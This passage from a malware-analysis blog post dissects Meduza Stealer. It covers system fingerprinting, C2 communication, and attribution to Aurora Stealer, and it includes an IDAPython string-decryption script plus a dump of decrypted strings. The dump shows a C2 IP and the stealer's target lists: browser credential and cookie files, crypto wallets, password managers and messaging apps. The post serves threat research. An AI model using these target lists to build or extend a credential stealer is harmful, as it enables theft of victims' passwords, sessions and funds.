

The stealer retrieves the information about the native system and version information using RtlGetVersion and GetNativeSystemInfo functions accordingly and then parses the retrieved information based on the following decrypted strings:
- Unknown Edition
- Web Server (core installation)
- Standard Edition (core installation)
- Microsoft Hyper-V Server
- Windows 10 IoT Core
- Windows IoT Enterprise
- Windows Home Server
- Windows Storage Server
- Standard Edition
- Small Business Server Premium Edition
- Small Business Server
- Server Enterprise (core installation)
- Enterprise Evaluation
- Server Enterprise
- Server Standard (core installation)
- Datacenter Edition (core installation)
- Datacenter Edition
- Server Hyper Core V
- Business Edition
- Windows Essential Server Solution Management
- Windows Essential Server Solution Additional
- Professional Education
Meduza Stealer reaches out to https://api.ipify.org to determine the public IP of the infected machine.
The code below retrieves and processes geographic information based on the user’s location and then appends the result to “geo” tag.

The time zone information is retrieved via accessing the registry key SYSTEM\CurrentControlSet\Control\TimeZoneInformation and calling the function TimeZoneKeyName.

Telegram presence on the host is checked via the registry key SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall{53F49750-6209-4FBF-9CA8-7A333C87D1ED}_is1, specifically the InstallLocation value.
C2 Communication
C2 communication is super similar to Aurora Stealer. It is base64-encoded and parsed in a JSON format. As mentioned before, the stealer communicates with the server over the default port 15666.
Summary

Meduza Stealer developers also offer malware development services based on C/C++, Java, JavaScript/TypeScript, Kotlin (JVM), and Python programming languages. (No mention of GoLang? 🙂 ). We might never find out the truth, but it is highly likely that Aurora Stealer developers are also behind Meduza Stealer.

According to Abaddon, who specializes in providing services similar to the Eye of God (one of the Russian Internet’s main data-leak hubs), the Botnet project was the reason Aurora left the market unexpectedly and taking its servers down; it failed to meet users’ expectations and delivered many promises for the product that they could not handle. It is worth mentioning that Aurora priced the botnet at 700$ for a month and 3000$ for lifetime access.


To summarize this blog, I wrote an IDAPython script to decrypt the strings for 32-bit samples of Meduza Stealers. You can access the script on my GitHub page

Out of curiosity, I tried to pivot other samples based on the developer’s path and stumbled upon HydraClipper (MD5: add6ae21d25ffe8d312dd10ba98df778), which is apparently a clipper that is likely written by the same developer.
IDAPython string decryption script
# Author: RussianPanda
# Reference: https://github.com/X-Junior/Malware-IDAPython-Scripts/tree/main/PivateLoader
# Tested on sample https://www.unpac.me/results/7cac1177-08f5-4faa-a59e-3c7107964f0f?hash=29cf1ba279615a9f4c31d6441dd7c93f5b8a7d95f735c0daa3cc4dbb799f66d4#/

import idautils, idc, idaapi, ida_search
import re

pattern1 = '66 0F EF'
pattern2 = 'C5 FD EF'

# Start search from end of the file
start = idc.get_segm_end(idc.get_first_seg())

addr_to_data = {}

def search_and_process_pattern(pattern, start):
    while True:
        addr = ida_search.find_binary(start, 0, pattern, 16, ida_search.SEARCH_UP | ida_search.SEARCH_NEXT)

        if addr == idc.BADADDR:
            break

        ptr_addr = addr
        found_mov = False
        data = ''

        for _ in range(400):
            ptr_addr = idc.prev_head(ptr_addr)

            if idc.print_insn_mnem(ptr_addr) == 'call' or idc.print_insn_mnem(ptr_addr) == 'jmp' or idc.print_insn_mnem(ptr_addr) == 'jz':
                break

            if idc.print_insn_mnem(ptr_addr) == 'movaps' and re.match(r'xmm[0-9]+', idc.print_operand(ptr_addr, 1)):
                break

            if idc.print_insn_mnem(ptr_addr) == 'mov':
                # Ignore the instruction if the destination is ecx
                if idc.print_operand(ptr_addr, 0) == 'ecx' or idc.print_operand(ptr_addr, 0) == 'edx':
                    continue

                op1_type = idc.get_operand_type(ptr_addr, 0)
                op2_type = idc.get_operand_type(ptr_addr, 1)

                operand_value = idc.get_operand_value(ptr_addr, 1)

                if (op1_type == idc.o_displ or op1_type == idc.o_reg) and op2_type == idc.o_imm and len(hex(operand_value)[2:]) >= 4:
                    hex_data = hex(idc.get_operand_value(ptr_addr, 1))[2:]
                    hex_data = hex_data.rjust(8, '0')

                    if hex_data.endswith('ffffffff'):
                        hex_data = hex_data[:-8]
                    if hex_data.startswith('ffffffff'):
                        hex_data = hex_data[8:]

                    # Alternative method for unpacking hex data
                    bytes_data = bytes.fromhex(hex_data)
                    int_data = int.from_bytes(bytes_data, 'little')
                    hex_data = hex(int_data)[2:].rjust(8, '0')

                    data = hex_data + data
                    found_mov = True

        if found_mov:  # Append the data only if the desired mov instruction was found
            if addr in addr_to_data:
                addr_to_data[addr] = data + addr_to_data[addr]
            else:
                addr_to_data[addr] = data

        # Continue search from the previous address
        start = addr - 1

# Search and process pattern1
search_and_process_pattern(pattern1, start)

# Reset the start variable to search for pattern2
start = idc.get_segm_end(idc.get_first_seg())

# Search and process pattern2
search_and_process_pattern(pattern2, start)

# XOR the string and key and print the decrypted strings
for addr, data in addr_to_data.items():
    if len(data) >= 10:
        string = data[:len(data)//2]
        key = data[len(data)//2:]

        # XOR the string and key
        xored_bytes = bytes([a ^ b for a, b in zip(bytes.fromhex(string), bytes.fromhex(key))])

        decrypted_string = xored_bytes.decode('utf-8', errors='ignore')

        print(f"{hex(addr)}: {decrypted_string}")

        # Set IDA comment at the appropriate address
        idaapi.set_cmt(addr, decrypted_string, 0)
Decrypted strings
0x45790c: build_name
0x45774e: execute_path
0x4572b0: screenshot
0x457107: hwid
0x455b91: TimeZoneKeyName
0x454a93:  (x64)
0x4549bf:  (x86)
0x4548eb:  (IA64)
0x4544e4:  Web Server
0x4541c5:  Team
0x452c75:  Education
0x4527d3:  HPC Edition
0x45257c:  Starter
0x452325:  Enterprise
0x451dbb:  Home
0x451ce7:  Home Basic
0x451c13:  Home Premium
0x4519bc:  Professional
0x4518e8:  Ultimate
0x4514cc: Windows
0x44f6cd: encrypted_key
0x44f581: os_crypt
0x445dfe: Root
0x4408ac: OpenVPN
0x440183: .ovpn
0x43fb3e: discord
0x43f3b8: discord
0x43f1b2: discord
0x43e00d: ssfn
0x43de5b: SteamPath
0x43db98: Steam
0x43cd1e: SOFTWARE\
0x43cc5e: -Qt
0x43cb3a: wallet.dat
0x43ca37: strDataDir
0x43c067: wallet_path
0x43bce8: MoneroCore
0x43b457: datadir
0x43b0d8: Etherwall
0x43ae93: Kotatogram
0x43ac9f: Telegram
0x43a046: tdata
0x439d95: ktg_lang
0x439cd1: user_data#3
0x439c0d: user_data#2
0x439b42: user_data
0x439a81: tdummy
0x4396aa: InstallLocation
0x438e8a: InstallLocation
0x436268: Wallets
0x436178: Grabber
0x436088: telegram
0x435f98: Profiles
0x435d18: Local State
0x435c28: User Data
0x435b38: Profile
0x435a48: Default
0x435958: gecko_browsers
0x435613: TJ
0x435533: MD
0x435453: KG
0x435373: AM
0x435290: UZ
0x4351b3: TM
0x4350ee: GE
0x435023: BY
0x434f5e: KZ
0x434e92: RU
0x434d8d: 167.88.15.114
0x434897: key3.db
0x434797: key4.db
0x434698: signons.sqlite
0x43459a: logins.json
0x434496: cookies.sqlite
0x433e33: Login Data
0x433d23: UC Login Data
0x433c13: Login Data
0x433b03: Ya Passman Data
0x4339f3: Login Data
0x4338e3: Login Data
0x4337d3: History
0x4336c9: History
0x4335c8: Bookmarks
0x4334bb: Bookmarks
0x433023: Cookies
0x432f13: Cookies
0x432e09: Network Cookies
0x432d0b: Network\Cookies
0x432c0a: Web Data
0x432b08: Web Data
0x43272c: CryptoAirdrop
0x4323d8: TrustWallet
0x43209c: Exodus (Web)
0x431d21: Flint
0x431961: CardWallet
0x4315a1: Opera Wallet
0x4311e1: Brave Wallet
0x430e21: Leaf Wallet
0x4305f1: Nami
0x430231: Guarda (Web)
0x42fe71: Eternl
0x42fab1: Byone
0x42f6f1: ZilPay
0x42f331: Polymesh
0x42ef71: CLW
0x42ebb1: Auro
0x42e7f1: OneKey
0x42e431: KHC
0x42e071: XDeFi
0x42dcb1: Nabox
0x42d8f1: NeoLine
0x42d531: Rabby
0x42d171: KardiaChain
0x42cdb1: Terra Station
0x42c9f1: Auro
0x42c631: Zecrey
0x42c271: Sender Wallet
0x42beb1: Martian Wallet
0x42baf1: Cyano
0x42b731: Hashpack
0x42b371: ONTO Wallet
0x42afb1: TezBox
0x42abf1: Goby
0x429f51: OneKey
0x429721: MewCx
0x429361: Coinbase
0x428fa1: Wombat
0x428be1: iWallet
0x428821: Yoroi
0x428461: Solflare
0x4280a1: Pontem
0x427ce1: Temple
0x427921: Oasis
0x427561: Ronin (Edge)
0x4271a1: Ronin
0x426de1: Liquality
0x426a21: Nifty
0x426661: Oxygen
0x4262a1: Crocobit
0x425ee1: Keplr
0x425b21: Finnie
0x425761: Swash
0x4253a1: MetaWallet
0x424fe1: Hiro Wallet
0x424c21: Starcoin
0x424861: DuinoCoin
0x4244a1: Slope
0x4240e1: Sollet
0x423d21: Ton
0x423961: XinPay
0x4235a1: TokenPocket
0x4231e1: TronLink
0x422e21: Phantom
0x422a61: Mobox
0x4226a1: Math (Edge)
0x4222e1: Math
0x421f21: ICONex
0x421b61: Casper (Edge)
0x4217a1: Casper
0x4213e1: Guild
0x421025: Equal
0x420c71: Guarda
0x4208b1: DAppPlay
0x4204f1: Safe Pal (Edge)
0x420131: Safe Pal
0x41fd71: Coin98
0x41f9b1: Bitapp
0x41f5f1: BinanceChain
0x41edc8: Metamask (Edge)
0x41ea1b: Metamask
0x41e5c3: Authy (Web)
0x41e223: Zoho Vault
0x41de83: SAASPASS
0x41dae3: CommonKey
0x41d743: Splikity
0x41d3a3: MYKI (Edge)
0x41d003: MYKI
0x41cc63: BrowserPass
0x41c8c3: LastPass (Edge)
0x41c523: LastPass
0x41bd37: RoboForm (Web)
0x41b9a3: Keeper
0x41b607: NordPass
0x41ae23: Bitwarden
0x41aa83: Dashlane (Edge)
0x41a6e7: Dashlane
0x419f07: KeePassXC (Web)
0x419727: 1Password
0x418249: Authenticator
0x417ec8: SlimBrowser
0x417bf7: BitTube
0x417924: Basilisk
0x417817: Mozilla\IceCat
0x41770a: IceCat
0x417439: Pale Moon
0x417168: BlackHawk
0x416e97: Cyberfox
0x416bc3: IceDragon
0x416ab3: CLIQZ
0x4169a3: CLIQZ
0x416893: Thunderbird
0x416787: Thunderbird
0x416687: K-Meleon
0x416587: K-Meleon
0x416485: Waterfox
0x416378: Waterfox
0x4160a7: SeaMonkey
0x415f9a: Mozilla\Firefox
0x415e96: Firefox
0x415ce4: Falkon\profiles
0x415bd7: Falkon\profiles
0x415903: Naver Whale
0x41562b: ViaSat Browser
0x415193: Kinza
0x415083: Kinza
0x414f73: GarenaPlus
0x414e63: GarenaPlus
0x414d53: NetboxBrowser
0x414c43: NetboxBrowser
0x414b33: GhostBrowser
0x414a23: GhostBrowser
0x414913: SalamWeb
0x414803: SalamWeb
0x4146f3: Superbird
0x4145e3: Superbird
0x4144d3: Sidekick
0x4143c5: Sidekick
0x4142b8: SwingBrowser
0x4141ab: SwingBrowser
0x413d13: Flock
0x413c03: Flock
0x413af3: Blisk
0x4139e3: Blisk
0x4138d4: URBrowser
0x4137c7: URBrowser
0x4134f3: UCBrowser
0x4133e4: AVG\Browser
0x4132d7: AVG Browser
0x413003: AVAST Browser
0x412ef3: Titan Browser
0x412de3: Titan Browser
0x412cd3: SRWare Iron
0x412bc3: SRWare Iron
0x412ab3: Baidu Spark
0x4129a3: Baidu Spark
0x412893: CoolNovo
0x412785: CoolNovo
0x412678: AcWebBrowserr
0x41256b: AcWebBrowser
0x4120d3: Twinkstar
0x411fc3: Twinkstar
0x411eb3: Bromium
0x411da3: Bromium
0x411c93: RockMelt
0x411b83: RockMelt
0x411a73: TorBro\Profile
0x411963: TorBro
0x411853: Suhba
0x411743: Suhba
0x4110e3: ChromePlus
0x410fd3: Coowon\Coowon
0x410ec3: Coowon
0x410db3: Liebao
0x410ca3: Liebao
0x410b94: QIP Surf
0x410a87: QIP Surf
0x4102b3: Citrio
0x40fc53: Opera GX
0x40f527: Opera Neon
0x40f253: Opera Stable
0x40f143: Iridium
0x40f033: Iridium
0x40ef23: CentBrowser
0x40ee13: CentBrowser
0x40ed03: Chedot
0x40ebf3: Chedot
0x40eae4: 7Star\7Star
0x40e9d7: 7Star
0x40e703: Yandex Browser
0x40e5f3: Chromodo
0x40e4e3: Chromodo
0x40e3d3: uCozMedia\Uran
0x40e2c3: Uran
0x40e1b3: CocCoc\Browser
0x40e0a3: CocCoc Browser
0x40df93: Nichrome
0x40de83: Nichrome
0x40dd73: Sputnik\Sputnik
0x40dc63: Sputnik
0x40d703: Go!
0x40d5f3: Go!
0x40d4e4: Xvast
0x40d3d7: Xvast
0x40d103: Lenovo Browser
0x40cff3: Xpom
0x40cee3: Xpom
0x40cdd6: K-Meleon
0x40ccc9: K-Meleon
0x40c9f8: QQBrowser
0x40c727: Maxthon
0x40c453: Maxthon5
0x40c345: Maxthon3\Users
0x40c238: Maxthon3
0x40c12b: 360se6
0x40bc93: 360Browser
0x40bb83: Slimjet
0x40ba77: Slimjet
0x40b973: Comodo
0x40b863: Comodo
0x40b753: Torch
0x40b643: Torch
0x40b533: Comodo\Dragon
0x40b423: Comodo Dragon
0x40b313: Mail.Ru\Atom
0x40b203: Mail.Ru Atom
0x40b0f3: Orbitum
0x40afe3: Orbitum
0x40aed3: Kometa
0x40adc3: Kometa
0x40acb3: Vivaldi
0x40aba3: Vivaldi
0x40aa93: Amigo
0x40a987: Amigo
0x40a337: Brave Browser
0x40a237: Microsoft\Edge
0x40a137: Microsoft Edge
0x40a033: Chromium
0x409f23: Chromium
0x409c4b: 360ChromeX
0x409099: Google\Chrome
0x408f89: Google Chrome
0x408c07: Lightcord
0x408b08: DiscordPTB
0x408a0a: DiscordCanary
0x408906: Discord
0x408623: Zap
0x408347: Bisq
0x408077: Bisq
0x407da3: AtomicDEX
0x407ac3: MyCrypto
0x4077e5: MyMonero
0x407173: Terracoin
0x407061: Terracoin
0x406f4a: Binance Wallet
0x406e3d: Binance\wallets
0x406d25: Binance Wallet
0x406a4a: Binance
0x40693d: Binance
0x406823: GoldCoinGLD
0x406711: GoldCoin (GLD)
0x4065fa: InfiniteCoin
0x4064ed: InfiniteCoin
0x4063d3: FreiCoin
0x4062c1: FreiCoin
0x4061aa: Franko
0x40609d: Franko
0x405f83: YACoin
0x405e71: YACoin
0x405d5a: DevCoin
0x405c4d: devcoin
0x405b33: Mincoin
0x405a21: Mincoin
0x40590a: BBQCoin
0x4057fd: BBQCoin
0x4056e3: PPCoin
0x4055d1: PPCoin
0x4054ba: IOCoin
0x4053ad: IOCoin
0x405293: Sparrow
0x405181: Sparrow\wallets
0x40506a: Sparrow
0x404f5d: Sparrow\config
0x404e43: ElectronCash
0x404b63: ElectronCash
0x404883: WalletWasabi
0x4045a3: WalletWasabi
0x4042c3: Guarda
0x403fe5: Atomic Wallet
0x403d0a: Atomic Wallet
0x403bfd: atomic
0x403ae3: Electrum-LTC
0x403805: Electrum-LTC
0x40352a: Electrum
0x40341d: Electrum\config
0x403303: Electrum
0x403025: Ethereum
0x402d4a: Exodus
0x402c3d: Exodus
0x402b27: Exodus
0x402857: Jaxx Liberty
0x40240a: MultiBit
0x4022fd: MultiBit
0x4021e3: Bytecoin
0x4020d1: bytecoin
0x401fba: Armory
0x401ead: Armory
0x401d93: Qtum
0x401c81: QtumCore
0x401b6a: Dogecoin
0x401a5d: DogecoinCore
0x401943: Bitcoin
0x401832: BitcoinCore
0x40171e: Litecoin
0x40161d: LitecoinCore
0x401503: Dash
0x4013f6: DashCore
0x4012dc: Coinomi
0x4575d5: screen_resolution
0x4569cb: https://api.ipify.org
0x455a87: SYSTEM\CurrentControlSet\Control\TimeZoneInformation
0x455a60: SYSTEM\CurrentControlSet\Control\TimeZoneInformation
0x454e08:  [Build number:
0x454c18:  (Unknown processor)
0x4547ea:  Unknown Edition
0x454667:  Web Server (core installation)
0x4543e6:  Standard Edition (core installation)
0x4540f1:  Microsoft Hyper-V Server
0x453f6e:  Windows 10 IoT Core
0x453deb:  Windows IoT Enterprise
0x453c68:  Windows Home Server
0x453ae5:  Windows Storage Server
0x453962:  Standard Edition
0x4537b5:  Small Business Server Premium Edition
0x453594:  Small Business Server
0x4533e7:  Server Enterprise (core installation)
0x4531c6:  Enterprise Evaluation
0x453043:  Server Enterprise
0x452e96:  Server Standard (core installation)
0x452b77:  Datacenter Edition (core installation)
0x452956:  Datacenter Edition
0x4526ff:  Server Hyper Core V
0x4524a8:  Business Edition
0x452227:  Windows Essential Server Solution Management
0x451fdc:  Windows Essential Server Solution Additional
0x451b3f:  Professional Education
0x4500bd: Accept: text/html; text/plain; */*
0x43ff93: OpenVPN Connect\profiles
0x43f5a1: Local Storage\leveldb
0x43dd54: SOFTWARE\Valve\Steam
0x43bf3f: SOFTWARE\monero-project\monero-core
0x43b32f: SOFTWARE\Etherdyne\Etherwall\geth
0x43959c: SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\{C4A4AE8F-B9F7-4CC7-8A6C-BF7EEE87ACA5}_is1
0x439578: SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\{C4A4AE8F-B9F7-4CC7-8A6C-BF7EEE87ACA5}_is1
0x439560: SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\{C4A4AE8F-B9F7-4CC7-8A6C-BF7EEE87ACA5}_is1
0x438d7c: SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\{53F49750-6209-4FBF-9CA8-7A333C87D1ED}_is1
0x438d58: SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\{53F49750-6209-4FBF-9CA8-7A333C87D1ED}_is1
0x438d40: SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\{53F49750-6209-4FBF-9CA8-7A333C87D1ED}_is1
0x435e94: Local Extension Settings
